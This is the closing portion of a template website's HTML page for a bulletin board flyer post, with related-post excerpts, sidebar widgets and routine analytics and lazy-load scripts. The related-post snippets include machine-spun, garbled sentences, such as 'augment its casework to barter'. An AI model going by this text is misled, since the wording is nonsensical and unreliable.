class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Bulletin Board Flyer Template&media=&url=https://www.detrester.com/bulletin-board-flyer-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /></noscript><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Bulletin Board Flyer Template&url=https://www.detrester.com/bulletin-board-flyer-template/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /></noscript><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Bulletin Board Flyer Template&url=https://www.detrester.com/bulletin-board-flyer-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /></noscript><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Bulletin Board Flyer Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.detrester.com/opening-soon-flyer-template/" rel="bookmark">Opening Soon Flyer Template</a></h4><p>Create yoga flyers to market your yoga business during gradual seasons. This yoga template is just a sneak peek of yoga-specific print advert templateson Envato Elements. Browse by way of our wide collection now and obtain all you need to get your yoga enterprise booming. How to add change to the phrases in your simple...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/shipping-label-template-online/" rel="bookmark">Shipping Label Template Online</a></h4><p>CEO, National Retail Solutions (NRS). NRS POS, NRS PAY, NRS FUNDING &amp; NRS PETRO: Helping absolute retailers organize, attempt and thrive.Shipping Labels 20: How to Create a Shipping Label and MoregettyHaving an online attendance is a simple way for a abundance to augment its casework to barter who don't appetite to go to...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/tear-off-flyer-template-word/" rel="bookmark">Tear Off Flyer Template Word</a></h4><p>Each of those superior flyer template designs from Envato Elements has tons of professional and inventive flyer marketing choices. They're stacked with pro design options and nice visuals to select from. And should you're a marketer or graphic designer working with purchasers, designing a flyer from scratch is time-consuming. In that case, a professional marketing...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/generic-flyer-template/" rel="bookmark">Generic Flyer Template</a></h4><p>Browse an impressive vary of templates with our poster creator. A thanksgiving flyer template ought to make a merry mindset. Choose from quite a lot of dashboards, project trackers, and other professionally-designed templates to kick things off quickly. Business Flyer Template stock vector. Illustration of graphic This free flyer template is a...</p></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-112819 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-widget-outer"><form role="search" method="get" class="search-form" action="https://www.detrester.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries"><div class="sidebar-widget-outer">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div><div class="swidget-content-inner">
		<ul>
											<li>
					<a href="https://www.detrester.com/talent-agency-agreement-template/">Talent Agency Agreement Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/sandwich-book-report-template/">Sandwich Book Report Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/words-their-way-blank-sort-template/">Words Their Way Blank Sort Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/free-etsy-banner-template/">Free Etsy Banner Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/rehearsal-report-template/">Rehearsal Report Template</a>
									</li>
					</ul>

		</div></section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				DETRESTER 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalistio-blog/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758834849" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.detrester.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.detrester.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1aca2af9178c4f018742959697e6d845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
